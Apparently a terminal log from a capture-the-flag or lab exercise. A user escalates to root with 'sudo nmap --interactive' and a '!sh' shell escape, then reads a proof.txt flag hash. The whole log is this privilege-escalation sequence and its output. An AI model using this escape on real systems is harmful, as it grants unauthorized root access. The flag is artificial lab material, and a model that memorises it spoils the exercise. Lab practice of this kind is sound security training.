 [armour@my_privilege /]$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 5.21 ( http://nmap.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# cd /root
cd /root
sh-4.2# ls
ls
proof.txt
sh-4.2# cat proof.txt
cat proof.txt
Best of Luck
628435356e49f976bab2c04948d22fe4
sh-4.2#